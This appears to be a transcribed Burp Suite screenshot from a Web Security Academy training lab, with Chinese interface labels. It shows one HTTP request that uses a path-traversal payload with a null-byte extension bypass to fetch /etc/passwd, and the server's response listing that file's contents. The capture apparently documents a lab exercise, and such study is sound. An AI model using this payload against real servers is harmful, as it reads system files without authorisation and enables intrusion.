 请求
美化 Raw Hex \n
1 GET /image?filename=../../../../../../etc/passwd%00.png HTTP/2
2 Host: 0a6700d20390b26680ef9e56005600bc.web-security-academy.net
3 Cookie: session=PAYLOoa8Uzx1DnhQIc7jIkaCYAWu2EyR
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
8 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer: https://0a6700d20390b26680ef9e56005600bc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: i
18
19
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin